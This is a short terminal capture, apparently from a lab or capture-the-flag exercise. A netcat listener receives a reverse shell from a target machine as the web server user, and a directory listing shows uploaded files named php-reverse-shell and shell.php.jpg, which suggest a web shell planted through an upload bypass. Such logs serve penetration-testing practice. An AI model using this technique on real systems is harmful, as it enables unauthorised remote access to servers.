 ~/Desktop/ruby/shells ✔ 6s 21:54:54
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.23.125.244] from (UNKNOWN) [10.10.101.198] 33584
Linux ip-10-10-101-198 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16
08:29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
14:57:43 up  1:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Index of /u
Name
Parent Directory
evil.html
php-reverse-shell.p
shell.php.jpg